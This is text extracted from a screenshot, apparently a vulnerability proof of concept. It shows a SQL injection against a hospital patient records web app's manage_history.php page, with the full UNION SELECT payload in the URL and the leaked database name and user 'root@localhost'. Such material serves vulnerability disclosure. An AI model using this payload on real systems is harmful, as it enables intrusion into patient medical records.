 Hospital Patient Records Ma
localhost/hprms/admin/patients
localhost/hprms/admin/patients/manage_history.php?id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
Illness Information
Diagnosis Information
Treatment Information
Assigned Doctor
hprms_db~root@localhost
Remarks
开发者工具 - http://localhost/hprms/admin/patients/manage_history.php?id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,N...
HackBar 查看器 控制台 网络 存储 调试器 样式编辑器 性能 内存 无障碍环境
Encryption Encoding SQL XSS Other Contribute now
Load URL
Split URL
http://localhost/hprms/admin/patients/manage_history.php?id=1' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT((select database()),0x7e,(select
user())),NULL,NULL,NULL-- -